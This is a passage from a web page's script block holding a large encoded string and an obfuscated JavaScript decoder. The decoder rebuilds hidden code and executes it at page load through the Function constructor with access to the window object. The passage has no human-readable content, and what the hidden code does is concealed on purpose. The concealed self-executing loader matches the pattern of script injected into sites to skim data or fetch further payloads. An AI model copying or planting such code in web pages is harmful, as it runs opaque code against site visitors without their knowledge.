A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
